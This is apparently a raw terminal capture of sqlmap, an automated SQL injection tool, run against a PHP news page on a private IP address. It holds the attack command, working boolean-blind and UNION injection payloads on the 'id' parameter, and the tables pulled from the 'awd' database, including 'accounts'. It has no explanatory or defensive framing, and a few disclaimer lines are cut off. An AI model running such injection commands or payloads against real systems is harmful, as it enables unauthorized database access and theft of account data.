 root@litsnarf:~# sqlmap -u http://10.124.211.96/newsdetails.php?id=1 --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
ey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or
s program
[*] starting at 11:00:26
[11:00:26] [INFO] resuming back-end DBMS 'mysql'
[11:00:26] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 8320=8320
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: id=1 UNION ALL SELECT CONCAT(0x7175637071,0x4f54677467424a506a45,0x7170646471)#
---
[11:00:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.2.22, PHP 5.4.4
back-end DBMS: MySQL 5
[11:00:26] [INFO] fetching database names
[11:00:27] [INFO] fetching tables for databases: 'awd, information_schema'
Database: awd
[3 tables]
+---------------------------------------+
| accounts                              |
| awards                                |
| news                                  |
+---------------------------------------+